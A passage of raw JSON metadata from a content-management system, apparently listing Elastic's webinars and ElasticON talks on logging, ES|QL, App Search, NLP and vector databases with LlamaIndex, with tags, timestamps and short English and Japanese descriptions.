America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltf4c15a435ded5722","ACL":{},"created_at":"2021-04-13T17:54:31.202Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"europe","label_l10n":"Europe","tags":[],"title":"Europe","updated_at":"2021-04-13T17:54:31.202Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-10T12:13:00.412Z","user":"blt3e52848e0cb3c394"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltdabf9ea82c489dad","ACL":{},"created_at":"2023-06-27T17:09:23.025Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"india","label_l10n":"India","tags":[],"title":"India","updated_at":"2023-06-27T17:09:23.025Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-27T17:09:25.693Z","user":"blt36e890d06c5ec32c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[{"title":"Beginner","label_l10n":"Beginner","keyword":"beginner","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltb615bb59f2a540ed","created_by":"blt3e52848e0cb3c394","updated_by":"blt3e52848e0cb3c394","created_at":"2021-08-24T12:52:37.481Z","updated_at":"2021-08-24T12:52:37.481Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-09-01T14:18:24.950Z","user":"blt86e7fb24ab3b9a29"}}],"tags_topic":[{"title":"Getting started","label_l10n":"Getting started","keyword":"getting-started","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt30953f4176054d3f","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:25.148Z","updated_at":"2020-06-17T03:37:25.148Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:25.148Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-07T18:03:25.028Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8adcbb1adf4f30dc","ACL":{},"created_at":"2020-06-17T03:37:36.199Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack-security","label_l10n":"Stack security","tags":[],"title":"Stack security","updated_at":"2020-06-17T03:37:36.199Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-10-07T20:06:58.974Z","user":"blt36e890d06c5ec32c"}},{"title":"Ingesting","label_l10n":"Ingesting","keyword":"ingesting","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt886805f7b26ef356","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:57.513Z","updated_at":"2020-06-17T03:37:57.513Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:57.513Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-29T17:20:06.688Z","user":"bltea6cbb86fea188be"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt2e5ece40473e6b0a","ACL":{},"created_at":"2020-06-17T03:32:06.756Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"log-analytics","label_l10n":"Log analytics","tags":[],"title":"Log analytics","updated_at":"2020-07-06T22:20:10.220Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.397Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt60e4f8c6c19cebb7","ACL":{},"created_at":"2020-06-17T03:32:19.868Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"metrics","label_l10n":"Metrics","tags":[],"title":"Metrics","updated_at":"2020-07-06T22:20:08.577Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.406Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"Getting started with logging with the ELK Stack - Live","token":"ipjaeaaglj","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-23T13:30:20.807Z","updated_by":"blt417fc94cb7c64d7d","url":"/virtual-events/getting-started-logging-live","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-23T13:30:27.200Z","user":"blt417fc94cb7c64d7d","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltcbc0d90a8596c8cb","_version":6,"locale":"en-us","ACL":{},"created_at":"2020-12-14T18:23:43.931Z","created_by":"blt36e890d06c5ec32c","disclaimer":["blt3cbd46d03d839b0f"],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":null,"main_header":{"title_l10n":"Enriching Elastic with natural language processing","cta_list":{"cta_title_l10n":"","cta_type":null,"url":""},"paragraph_l10n":"","topic_heading_l10n":""},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"4342","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eHear how K3 Partners are coupling Elastic with natural language processing (NLP) to automatically secure sensitive data and bring richer analytics to decision makers.\u003c/p\u003e","presentation_date":"2020-12-10T18:47:41.000Z","presenter":["blt0b7af9a166299987","blt9dfe865f32dbc316"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Enriching Elastic with natural language processing","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-22T18:47:47.913Z","updated_by":"blt36e890d06c5ec32c","url":"/elasticon/archive/2020/enterprise-search/asia-pacific/enriching-elastic-with-natural-language-processing","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"aLZZH7pNPzBrPQ33r43Hmg","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-22T18:47:53.558Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta46f0db089e5c298","_version":8,"locale":"en-us","ACL":{},"created_at":"2019-11-06T13:31:08.751Z","created_by":"sys_blt57a423112de8a853","disclaimer":["bltd78ef1fa0c35c932"],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":{"uid":"blt68681a772ee33c31","created_by":"blt5c97f327f30903e707c39c30","updated_by":"blt5c97f327f30903e707c39c30","created_at":"2019-07-01T14:06:38.732Z","updated_at":"2019-07-01T14:06:38.732Z","content_type":"image/jpeg","file_size":"10831","filename":"tokyo-tour-2019-thumb-search.jpg","title":"tokyo-tour-2019-thumb-search.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-07-03T13:29:31.922Z","user":"blt5c97f327f30903e707c39c30"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt68681a772ee33c31/5d1a136ea3e03652eee9f9ff/tokyo-tour-2019-thumb-search.jpg"},"main_header":{"title_l10n":"_searchをシンプルに:Elastic App Search","cta_list":{"cta_title_l10n":"","cta_type":null,"url":""},"paragraph_l10n":"","topic_heading_l10n":""},"marketo":{"title_l10n":"ビデオを見る","subtitle_l10n":"また今後ご関連の高いコンテンツをお送りいたします","marketo_load_id":"4721","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"4721","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003e商用アプリにも、業務用アプリにも、素早くシンプルに検索機能を追加できるElastic App Search。高い関連性とパフォーマンスに優れた検索機能を、すばやくお使いのアプリにデプロイする方法をご紹介します。\u003c/p\u003e","presentation_date":"2019-05-30T16:00:00.000Z","presenter":["bltc558db3feda0c978"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Tokyo Elasticsearch user conference","seo_description_l10n":"Tokyo conference for Elasticsearch, Kibana, Beats, and Logstash users","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":["tour","2019","tokyo"],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":6,"locale":"en-us","uid":"bltbb84a49c3c592623","ACL":{},"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-01-08T21:23:39.147Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"created_at":"2020-01-08T21:23:39.147Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"japanese","label_l10n":"Japanese","tags":[],"title":"Japanese","updated_at":"2020-07-06T22:14:57.179Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T22:15:17.236Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[{"title":"Getting started","label_l10n":"Getting started","keyword":"getting-started","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt30953f4176054d3f","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:25.148Z","updated_at":"2020-06-17T03:37:25.148Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:25.148Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-07T18:03:25.028Z","user":"blt36e890d06c5ec32c"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blte1906c436045dbef","ACL":{},"created_at":"2020-06-17T03:31:19.243Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"app-search","label_l10n":"App search","tags":[],"title":"App search","updated_at":"2020-07-06T22:20:20.511Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.547Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"_searchをシンプルに:Elastic App Search","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-22T18:46:36.508Z","updated_by":"blt36e890d06c5ec32c","url":"/elasticon/tour/2019/tokyo/_search-made-simple-elastic-plus-app-search","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"bSr43ytwKBcSti2nMyNNXN","data_chapter":"","video_has_playlist":false},"zoom_id":"","publish_details":{"time":"2024-10-22T18:46:42.412Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt733f2ad0e45818e5","_version":3,"locale":"en-us","ACL":{},"created_at":"2021-04-21T10:06:25.103Z","created_by":"blt3e52848e0cb3c394","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Enterprise Search だけじゃもったいない! Elastic ソリューションをまたいだ相乗効果","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"4342","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eElastic Stackは、常にさまざまな詮索ユースケースを強化してきました。機械学習の異常検出やアラートなど、より広範なElastic機能をElastic Enterprise Searchと組み合わせて、強力でカスタマイズ可能な検索プロジェクトを実施する方法を見てみましょう。\u003c/p\u003e","presentation_date":"2021-04-14T18:44:11.000Z","presenter":["bltd635d2471cd382e8"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Better together: How the Elastic solutions work in tandem","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":6,"locale":"en-us","uid":"bltbb84a49c3c592623","ACL":{},"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-01-08T21:23:39.147Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"created_at":"2020-01-08T21:23:39.147Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"japanese","label_l10n":"Japanese","tags":[],"title":"Japanese","updated_at":"2020-07-06T22:14:57.179Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T22:15:17.236Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"title":"Japan","label_l10n":"Japan","keyword":"japan","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt4b412f8618b71eb0","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-11-13T00:08:40.442Z","updated_at":"2020-11-13T00:08:40.442Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-04-01T12:39:07.864Z","user":"bltf020187e3918e5de"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"Better together: How the Elastic solutions work in tandem - EON ElasticON Enterprise Search Japan","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-22T18:44:18.667Z","updated_by":"blt36e890d06c5ec32c","url":"/elasticon/archive/2021/enterprise-search/japan/better-together-how-the-elastic-solutions-work-in-tandem","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"rRfhDc9BQ3JwfLGNruMWDH","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-22T18:44:25.292Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt36d90b86a2de0c3d","_version":4,"locale":"en-us","ACL":{},"created_at":"2024-10-17T23:12:26.970Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":"Learn more about value of the Elastic Security solution so you can build the foundational knowledge you need to get started."},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"ES|QL Workshop: Unlock Elasticsearch with SQL","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12248","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eDiscover how to harness the power of Elasticsearch with the familiarity of SQL! In this hands-on workshop, you'll learn how to simplify data exploration using ES|QL, with real-time insights from our Customer Engineering team.\u003c/p\u003e\n\u003ch4\u003eBenefits\u003c/h4\u003e\n\u003cul\u003e\n \u003cli\u003e\u003cstrong\u003eAccelerate\u003c/strong\u003e data analysis from any source\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003eSimplify\u003c/strong\u003e your Elasticsearch queries with improved speed and efficiency \u003c/li\u003e\n \u003cli\u003eGain insights \u003cstrong\u003efaster\u003c/strong\u003e to make informed, data driven decisions\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eRegister now and master ES|QL!\u003c/p\u003e","presentation_date":"2024-11-14T16:00:00.000Z","presenter":["blt889ae53e421b38ed","blt76b62b46d0ed5c18"],"seo":{"seo_title_l10n":"ES|QL Workshop: Unlock Elasticsearch with SQL","seo_description_l10n":"Discover how to harness the power of Elasticsearch with the familiarity of SQL! In this hands-on workshop, you’ll learn how to simplify data exploration using ES|QL, with real-time insights from our Customer Engineering team.\n","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"uid":"bltccf54d4afac13158","ACL":{},"_version":1,"created_at":"2020-11-13T00:06:52.343Z","created_by":"blt3044324473ef223b70bc674c","keyword":"americas","label_l10n":"Americas","locale":"en-us","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-12-24T13:12:41.684Z","user":"blt3e52848e0cb3c394"},"tags":[],"title":"Americas","updated_at":"2020-11-13T00:06:52.343Z","updated_by":"blt3044324473ef223b70bc674c"}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"ES|QL Workshop: Unlock Elasticsearch with SQL","token":"","translated_date_l10n":"","translated_time_l10n":"11:00 a.m. EST","updated_at":"2024-10-18T15:45:43.518Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/cluster-cafe-esql-workshop","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-21T15:18:04.809Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt2455e570d3608870","_version":6,"locale":"en-us","ACL":{},"created_at":"2024-08-19T18:23:38.958Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Fast-track to production: Vector databases with Elastic and LlamaIndex","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eTo build successful AI apps, you need more than just a vector database. Production apps demand search retrieval and relevance tools, security and access controls, integrations, prompt engineering, workflows, deployment flexibility, and much more.\u003c/p\u003e\n\u003cp\u003eElasticsearch and LlamaIndex provide the complete toolkit to build production-ready vector search apps. Join us to see how these tools can help you make the leap from experimentation to real-world solutions.\u003c/p\u003e\n\u003cp\u003eThis event is ideal for app developers, data engineers, AI and ML professionals, and anyone interested in building search and AI apps for production.\u003c/p\u003e\n\u003ch4\u003eHighlights\u003c/h4\u003e\n\u003cul\u003e\n \u003cli\u003e\u003cstrong\u003eBeyond basics:\u003c/strong\u003e Learn how Elasticsearch and LlamaIndex offer comprehensive solutions to help from code to prod.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003eHigh-speed results:\u003c/strong\u003e See how the speed layer serves up results swiftly, ensuring your data operations are efficient and effective.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003eProduction efficiency:\u003c/strong\u003e Dig into the templates Elastic and LlamaIndex offer for rapid development, helping you get to production faster.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4\u003eAdditional resources\u003c/h4\u003e\n\u003cul\u003e\n \u003cli\u003eTest the latest AI search capabilities with \u003ca href=\"/demo-gallery/ai-playground\" target=\"_self\"\u003eAI Playground\u003c/a\u003e from Elasticsearch.\u003c/li\u003e\n \u003cli\u003eGet started building a RAG application with Elastic and LlamaIndex in this \u003ca href=\"https://www.elastic.co/search-labs/blog/rag-with-llamaIndex-and-elasticsearch\" target=\"_self\"\u003estep-by-step guide\u003c/a\u003e.\u003c/li\u003e\n\u003c/ul\u003e","presentation_date":"2024-10-17T16:00:00.000Z","presenter":["blteee77bda4fbadc91","blt29236ae1d2f00217"],"seo":{"seo_title_l10n":"Fast-track your AI applications from testing to production: Vector databases with Elastic and LlamaIndex","seo_description_l10n":"Taking AI applications into production comes with many challenges. To build successful apps, you need more than just a vector database. Elasticsearch and LlamaIndex provide the complete toolkit for production-ready applications.","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic 